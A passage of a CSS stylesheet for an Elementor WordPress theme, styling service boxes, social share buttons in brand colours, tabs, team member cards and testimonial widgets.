    .elementor-widget-opal-services.elementor-service-layout-2 .overlay {
      padding: 30px 15px; } }
  .elementor-widget-opal-services.elementor-service-layout-2 .overlay .elementor-service-box-content {
    background: transparent; }
  .elementor-widget-opal-services.elementor-service-layout-2 .overlay .elementor-service-name {
    margin-bottom: 0 !important; }

.elementor-widget-opal-services.elementor-service-layout-2 .elementor-service-box-content {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin-bottom: 30px;
  box-shadow: 0 0 20px rgba(0,0,0,.07);
  margin-bottom: 0;
  box-shadow: none; }
  @media (max-width: 767px) {
    .elementor-widget-opal-services.elementor-service-layout-2 .elementor-service-box-content {
      padding: 30px 15px; } }

.elementor-widget-opal-services.elementor-service-layout-2 .elementor-service-item-inner {
  overflow: hidden; }
  .elementor-widget-opal-services.elementor-service-layout-2 .elementor-service-item-inner:hover .elementor-item-box {
    transform: translateY(0);
    opacity: 1;
    visibility: visible; }
  .elementor-widget-opal-services.elementor-service-layout-2 .elementor-service-item-inner:hover .overlay {
    opacity: 0;
    visibility: hidden; }

.elementor-service-text-align-center .elementor-item-box {
  text-align: center; }

.elementor-service-text-align-left .elementor-item-box {
  text-align: left; }

.elementor-service-text-align-right .elementor-item-box {
  text-align: right; }

.elementor-widget-opal-site-logo.elementor-widget-image .elementor-image>a img[src$=".svg"],.elementor-widget-opal-site-logo.elementor-widget-image .elementor-image>img[src$=".svg"],.elementor-widget-opal-site-logo.elementor-widget-image .elementor-image figure>a img[src$=".svg"] {
  width: 95px; }

.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover {
  background-color: transparent; }

.elementor-widget-social-icons .elementor-social-icons-wrapper {
  justify-content: flex-start;
  display: flex;
  align-items: center;
  flex-wrap: wrap; }

.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn {
  background-color: #ea4335; }

.elementor-share-buttons--color-custom.elementor-share-buttons--skin-boxed .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-minimal .elementor-share-btn {
  color: #ea4335;
  border-color: #ea4335; }

.elementor-share-buttons--color-custom.elementor-share-buttons--skin-boxed .elementor-share-btn .elementor-share-btn__icon,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-minimal .elementor-share-btn .elementor-share-btn__icon {
  background-color: #ea4335; }

.elementor-share-buttons--color-custom.elementor-share-buttons--skin-boxed .elementor-share-btn__icon,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-minimal .elementor-share-btn__icon {
  color: #fff; }

.elementor-share-buttons--color-official .elementor-share-btn:hover {
  filter: saturate(1.5) brightness(1.2); }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_delicious,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_delicious {
  background-color: #39f; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_digg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_digg {
  background-color: #005be2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_email,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_email {
  background-color: #ea4335; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_print,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_print {
  background-color: #aaa; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_facebook,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_facebook {
  background-color: #3b5998; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_google,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_google {
  background-color: #dd4b39; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_pocket,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pocket {
  background-color: #ef3f56; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_linkedin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_linkedin {
  background-color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_odnoklassniki,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_odnoklassniki {
  background-color: #f4731c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_pinterest,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pinterest {
  background-color: #bd081c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_reddit,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_reddit {
  background-color: #ff4500; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_skype,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_skype {
  background-color: #00aff0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_slideshare,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_slideshare {
  background-color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_snapchat,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_snapchat {
  background-color: #fffc00; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_stumbleupon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_stumbleupon {
  background-color: #eb4924; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_mix,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_mix {
  background-color: #f3782b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_tumblr,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_tumblr {
  background-color: #35465c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_twitch,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitch {
  background-color: #6441a5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_telegram,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_telegram {
  background-color: #2ca5e0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_twitter,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitter {
  background-color: #1da1f2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_vimeo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_vimeo {
  background-color: #1ab7ea; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_vk,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_vk {
  background-color: #45668e; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_weixin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_weixin {
  background-color: #31a918; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_weibo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_weibo {
  background-color: #dd2430; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_whatsapp,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_whatsapp {
  background-color: #25d366; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_wordpress,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_wordpress {
  background-color: #21759b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_xing,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_xing {
  background-color: #026466; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_delicious,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_delicious {
  color: #39f; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_digg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_digg {
  color: #005be2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_email,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_email {
  color: #ea4335; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_print,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_print {
  color: #aaa; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_facebook,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_facebook {
  color: #3b5998; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_google,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_google {
  color: #dd4b39; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pocket,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_pocket {
  color: #ef3f56; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_linkedin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_linkedin {
  color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_odnoklassniki,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_odnoklassniki {
  color: #f4731c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pinterest,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_pinterest {
  color: #bd081c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_reddit,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_reddit {
  color: #ff4500; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_skype,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_skype {
  color: #00aff0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_slideshare,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_slideshare {
  color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_snapchat,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_snapchat {
  color: #fffc00; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_stumbleupon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_stumbleupon {
  color: #eb4924; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_mix,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_mix {
  color: #f3782b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_tumblr,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_tumblr {
  color: #35465c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitch,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_twitch {
  color: #6441a5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_telegram,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_telegram {
  color: #2ca5e0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitter,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_twitter {
  color: #1da1f2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vimeo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_vimeo {
  color: #1ab7ea; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vk,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_vk {
  color: #45668e; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_weixin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_weixin {
  color: #31a918; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_weibo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_weibo {
  color: #dd2430; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_whatsapp,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_whatsapp {
  color: #25d366; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_wordpress,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_wordpress {
  color: #21759b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_xing,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_xing {
  color: #026466; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_delicious .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_delicious .elementor-share-btn__icon {
  background-color: #39f; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_digg .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_digg .elementor-share-btn__icon {
  background-color: #005be2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_email .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_email .elementor-share-btn__icon {
  background-color: #ea4335; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_print .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_print .elementor-share-btn__icon {
  background-color: #aaa; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_facebook .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_facebook .elementor-share-btn__icon {
  background-color: #3b5998; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_google .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_google .elementor-share-btn__icon {
  background-color: #dd4b39; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pocket .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_pocket .elementor-share-btn__icon {
  background-color: #ef3f56; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_linkedin .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_linkedin .elementor-share-btn__icon {
  background-color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_odnoklassniki .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_odnoklassniki .elementor-share-btn__icon {
  background-color: #f4731c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pinterest .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_pinterest .elementor-share-btn__icon {
  background-color: #bd081c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_reddit .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_reddit .elementor-share-btn__icon {
  background-color: #ff4500; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_skype .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_skype .elementor-share-btn__icon {
  background-color: #00aff0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_slideshare .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_slideshare .elementor-share-btn__icon {
  background-color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_snapchat .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_snapchat .elementor-share-btn__icon {
  background-color: #fffc00; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_stumbleupon .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_stumbleupon .elementor-share-btn__icon {
  background-color: #eb4924; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_mix .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_mix .elementor-share-btn__icon {
  background-color: #f3782b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_tumblr .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_tumblr .elementor-share-btn__icon {
  background-color: #35465c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitch .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_twitch .elementor-share-btn__icon {
  background-color: #6441a5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_telegram .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_telegram .elementor-share-btn__icon {
  background-color: #2ca5e0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitter .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_twitter .elementor-share-btn__icon {
  background-color: #1da1f2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vimeo .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_vimeo .elementor-share-btn__icon {
  background-color: #1ab7ea; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vk .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_vk .elementor-share-btn__icon {
  background-color: #45668e; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_weixin .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_weixin .elementor-share-btn__icon {
  background-color: #31a918; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_weibo .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_weibo .elementor-share-btn__icon {
  background-color: #dd2430; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_whatsapp .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_whatsapp .elementor-share-btn__icon {
  background-color: #25d366; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_wordpress .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_wordpress .elementor-share-btn__icon {
  background-color: #21759b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_xing .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_xing .elementor-share-btn__icon {
  background-color: #026466; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn .elementor-share-btn__icon {
  color: #fff; }

.elementor-share-buttons--skin-boxed .elementor-share-btn__icon,.elementor-share-buttons--skin-framed .elementor-share-btn__icon {
  margin-left: -.2em; }

.elementor-share-buttons--skin-boxed .elementor-share-btn,.elementor-share-buttons--skin-framed .elementor-share-btn {
  border-style: solid; }

.elementor-share-buttons--skin-gradient .elementor-share-btn__text,.elementor-share-buttons--skin-gradient.elementor-share-buttons--view-icon .elementor-share-btn__icon {
  background-image: linear-gradient(90deg,rgba(0,0,0,.12),transparent); }

.elementor-share-buttons--skin-boxed .elementor-share-btn__text,.elementor-share-buttons--skin-gradient .elementor-share-btn__text,.elementor-share-buttons--skin-minimal .elementor-share-btn__text {
  padding-left: .9em; }

.elementor-share-buttons--skin-flat .elementor-share-btn,.elementor-share-buttons--skin-flat .elementor-share-btn:hover,.elementor-share-buttons--skin-gradient .elementor-share-btn,.elementor-share-buttons--skin-gradient .elementor-share-btn:hover {
  color: #fff; }

.elementor-share-buttons--skin-minimal.elementor-share-buttons--shape-rounded .elementor-share-btn__icon {
  border-radius: .5em; }

.elementor-share-buttons--skin-minimal.elementor-share-buttons--shape-circle .elementor-share-btn__icon {
  border-radius: 99.9em; }

.elementor-share-buttons--view-text .elementor-share-btn__text {
  padding-left: 1em; }

.elementor-share-buttons--view-icon .elementor-share-btn,.elementor-share-buttons--view-text .elementor-share-btn {
  justify-content: center; }

.elementor-share-buttons--view-icon .elementor-share-btn__icon,.elementor-share-buttons--view-icon .elementor-share-btn__text,.elementor-share-buttons--view-text .elementor-share-btn__icon,.elementor-share-buttons--view-text .elementor-share-btn__text {
  flex-grow: 1;
  justify-content: center; }

.elementor-share-buttons--shape-rounded .elementor-share-btn {
  border-radius: .5em; }

.elementor-share-buttons--shape-circle .elementor-share-btn {
  border-radius: 99.9em; }

.elementor-share-buttons--align-right .elementor-grid {
  justify-content: flex-end; }

.elementor-share-buttons--align-left .elementor-grid {
  justify-content: flex-start; }

.elementor-share-buttons--align-center .elementor-grid {
  justify-content: center; }

.elementor-share-buttons--align-justify .elementor-grid {
  justify-content: space-between; }

@media (max-width: ELEMENTOR_SCREEN_MD_MAX) {
  .elementor-share-buttons-tablet--align-right .elementor-grid {
    justify-content: flex-end; }
  .elementor-share-buttons-tablet--align-left .elementor-grid {
    justify-content: flex-start; }
  .elementor-share-buttons-tablet--align-center .elementor-grid {
    justify-content: center; }
  .elementor-share-buttons-tablet--align-justify .elementor-grid {
    justify-content: space-between; } }

@media (max-width: ELEMENTOR_SCREEN_SM_MAX) {
  .elementor-share-buttons-mobile--align-right .elementor-grid {
    justify-content: flex-end; }
  .elementor-share-buttons-mobile--align-left .elementor-grid {
    justify-content: flex-start; }
  .elementor-share-buttons-mobile--align-center .elementor-grid {
    justify-content: center; }
  .elementor-share-buttons-mobile--align-justify .elementor-grid {
    justify-content: space-between; } }

.elementor-share-btn {
  overflow: hidden;
  font-size: 10px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  transition-duration: .2s;
  transition-property: filter,background-color,border-color;
  height: 4.5em;
  cursor: pointer; }

.elementor-share-btn__icon,.elementor-share-btn__text {
  transition-property: color,background-color;
  transition-duration: .2s; }

.elementor-share-btn__icon {
  display: flex;
  align-self: stretch;
  justify-content: center;
  align-items: center;
  width: 4.5em;
  position: relative; }

.elementor-share-btn__icon i {
  font-size: 1.7em; }

.elementor-share-btn__text {
  font-size: 1.5em;
  padding-right: 1em;
  align-self: stretch;
  flex-grow: 1;
  align-items: center;
  display: flex;
  font-weight: 100; }

.elementor-share-btn__title {
  font-weight: 700;
  flex-shrink: 0; }

.elementor-widget-share-buttons .elementor-widget-container {
  overflow: hidden; }

.elementor-widget-spacer .elementor-widget-container {
  height: 100%; }

.elementor-widget-wrap:hover [class*=opal-svg-],.elementor-widget-wrap:hover [class*=opal-svg-]>* {
  transform-origin: center center;
  transform-box: fill-box; }

.elementor-widget-wrap:hover .opal-svg-spinner {
  animation: fa-spin 2s infinite linear; }

.elementor-widget-wrap:hover .opal-svg-moveup {
  animation: j .3s;
  -moz-animation: j .3s;
  -webkit-animation: j .3s; }

.elementor-widget-opal-tabs .elementor-tabs-wrapper {
  text-align: center; }
  .elementor-widget-opal-tabs .elementor-tabs-wrapper .elementor-tab-title {
    margin-right: 5px;
    display: inline-flex;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px; }
    .elementor-widget-opal-tabs .elementor-tabs-wrapper .elementor-tab-title:not(:last-child) {
      margin-right: 5px; }

.elementor-widget-opal-tabs .elementor-tab-mobile-title {
  margin-top: 5px;
  border-radius: 8px 8px 0 0; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-accordion-item .elementor-tab-content {
  border: 0 solid transparent; }

@media (max-width: 767px) {
  .elementor-tabs .elementor-tab-content,.elementor-tabs .elementor-tab-title {
    border-style: none; } }

@media (min-width: 768px) {
  .elementor-tabs .elementor-tab-mobile-title {
    display: none !important; } }

.elementor-teams-wrapper {
  margin-bottom: 30px; }
  .elementor-teams-wrapper .elementor-team-image {
    font-size: 0;
    margin-bottom: 20px;
    position: relative; }
  .elementor-teams-wrapper .elementor-team-name {
    font-size: 18px;
    font-size: 1.125rem;
    transition: all .3s ease;
    line-height: 1.5; }
    .elementor-teams-wrapper .elementor-team-name a {
      color: inherit;
      transition: none; }
  .elementor-teams-wrapper .elementor-team-job {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px; }
  .elementor-teams-wrapper .team-icon-socials {
    list-style: none;
    font-size: 14px;
    font-size: .875rem;
    padding-left: 0;
    margin-bottom: 0; }
    .elementor-teams-wrapper .team-icon-socials li {
      position: relative;
      display: inline-block;
      margin-right: 4px;
      margin-left: 4px; }
    .elementor-teams-wrapper .team-icon-socials a {
      display: flex;
      justify-content: center;
      align-items: center;
      color: #fff;
      padding: 5px;
      width: 32px;
      height: 32px;
      background-color: #24aeb1;
      border-radius: 50%; }
      .elementor-teams-wrapper .team-icon-socials a i {
        min-width: 22px;
        text-align: center;
        display: inline-block;
        vertical-align: middle;
        -ms-flex-line-pack: center;
        align-content: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
      .elementor-teams-wrapper .team-icon-socials a:hover {
        color: #fff; }
  .elementor-teams-wrapper .team-image {
    position: relative;
    overflow: hidden;
    display: inline-block; }
    .elementor-teams-wrapper .team-image:after {
      display: block;
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
      background-color: rgba(0,0,0,.1); }
  .elementor-teams-wrapper .elementor-team-socials {
    opacity: 0;
    visibility: hidden;
    bottom: 50%;
    transform: translateY(50%);
    transition: all .25s ease;
    position: absolute;
    left: 0;
    right: 0; }
  .elementor-teams-wrapper:hover .elementor-team-socials {
    opacity: 1;
    visibility: visible; }
  .elementor-teams-wrapper:hover .team-image:after {
    opacity: 1;
    visibility: visible;
    overflow: visible; }

.elementor-widget-opal-team-box .elementor-widget-container {
  background-color: #fff; }

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper {
  overflow: unset; }

.elementor-widget-opal-testimonials .owl-dots {
  padding: 0 15px; }

@media (max-width: 767px) {
  .elementor-widget-opal-testimonials .owl-nav {
    display: none;
    visibility: hidden; } }

.elementor-widget-opal-testimonials .item-box {
  display: flex;
  flex: 1 0 auto;
  margin-right: auto;
  margin-left: auto;
  flex-direction: column;
  max-width: 100%;
  transition: all .3s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-image {
  line-height: 0;
  margin-bottom: 1rem;
  position: relative;
  padding-left: 30px; }
  .elementor-widget-opal-testimonials .elementor-testimonial-image:before {
    content: "";
    width: 50px;
    height: 50px;
    position: absolute;
    color: #fff;
    top: 10px;
    left: 0;
    border-radius: 50px;
    font-size: 60pxpx;
    font-size: 3.75pxrem;
    text-align: center;
    line-height: 48px;
    font-family: opal-icon;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none; }

.elementor-widget-opal-testimonials .elementor-testimonial-item {
  display: flex;
  flex-direction: column; }

.elementor-widget-opal-testimonials .elementor-testimonial-meta .elementor-testimonial-image img {
  border-radius: 50%;
  height: 70px;
  width: 70px;
  box-shadow: none;
  object-fit: cover; }

.elementor-widget-opal-testimonials .elementor-testimonial-title {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 600;
  margin-bottom: 12px;
  transition: all .2s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-content {
  font-size: 20px;
  font-size: 1.25rem;
  font-style: italic;
  font-weight: 300;
  line-height: 1.5;
  margin-bottom: 26px;
  transition: all .2s ease;
  flex-grow: 1; }

.elementor-widget-opal-testimonials .elementor-testimonial-rating {
  font-size: 16px;
  font-size: 1rem;
  color: #ffd21c;
  margin-bottom: 30px;
  margin-top: auto; }
